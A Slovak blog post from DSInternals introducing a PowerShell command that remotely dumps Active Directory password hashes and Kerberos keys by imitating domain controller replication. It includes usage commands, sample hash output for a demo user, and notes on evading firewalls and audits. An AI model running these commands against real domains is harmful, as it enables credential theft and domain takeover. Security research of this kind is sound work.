 Directory Services Interr
dsinternals.com/sk/vykradanie-hesiel-z-active-directory-na-dialku
Directory Services Internals
NÁJDI
BLOG NA STIAHNUTIE KONTAKT
Vykrádanie hesiel z Active Directory
na diaľku
3. august 2015 | Michael Grafnetter
Predstavujem Vám príkaz Get-ADReplAccount, najnovší prírastok do môjho
PowerShell modulu DSInternals, ktorý umožňuje z doménových kontrolérov
na diaľku získať plaintextové heslá, hashe hesiel a Kerberos kľúče všetkých
používateľov. Toho dosahuje tým, že simuluje chovanie príkazu dcromo a cez
protokol MS-DRSR si vytvorí repliku všetkých dát v Active Directory databáze. Podľa
mojich informácií sa jedná o jediný verejne dostupný nástroj svojho druhu na svete.
Ďalej má tieto vlastnosti:
• Ku svojej činnosti nevyžaduje ani práva doménového správcu. Bohate
si vystačí s oprávnením Replicating Directory Changes All, ktoré má
napríklad DirSync, Cisco WAAS či zle nakonfigurovaný SharePoint.
• Otvára dvere dokorán ďalším útokom, ako sú pass-the-hash, pass-the-ticket či
PAC spoofing, pomocou ktorých je útočník schopný dostať pod kontrolu celý
Active Directory forest. Takéto útoky zvláda napríklad nástroj mimikatz.
• Nedá sa zablokovať pomocou firewallu, pretože by to obmedzilo základnú
funkčnosť Active Directory.
• V logoch na doménovom radiči zanecháva len minimálnu stopu, ktorú
prehliadne väčšina bezpečnostných auditov.
• Nezneužíva žiadnu bezpečnostnú zraniteľnosť, ktorá by sa dala jednoducho
opraviť v rámci aktualizácie systému.
• Jeho použitie nevyžaduje žiadne špeciálne vedomosti či prípravu. Útočníkovi
stačí základná znalosť Active Directory.
Príklad použitia:
1 Import-Module DSInternals
2 $cred = Get-Credential
3 Get-ADReplAccount -SamAccountName April -Domain Adatum -Server LON-DC1 `
4 -Credential $cred -Protocol TCP
Ukážkový výstup:
DistinguishedName: CN=April Reagan,OU=IT,DC=Adatum,DC=com
Sid: S-1-5-21-3180365339-800773672-3767752645-1375
Guid: 124ae098-699b-4450-a47a-314a29cc90ea
SamAccountName: April
SamAccountType: User
UserPrincipalName: April@adatum.com
PrimaryGroupId: 513
SidHistory:
Enabled: True
Deleted: False
LastLogon:
DisplayName: April Reagan
GivenName: April
Surname: Reagan
Description:
NTHash: 92937945b518814341de3f726500d4ff
LMHash: 727e3576618fa1754a3b108f3fa6cb6d
POSLEDNÉ ČLÁNKY
Nová verzia modulu DSInternals
Vykrádanie hesiel zo zálohy Active Directory
Vykrádanie hesiel z Active Directory na diaľku
Pozvánka na HackerFest 2015
Zoznam príkazov PowerShell modulu DSInternals
TAGY
Active Directory LDAP Microsoft
Azure Office 365 PowerShell
Prednášky Security SID History Video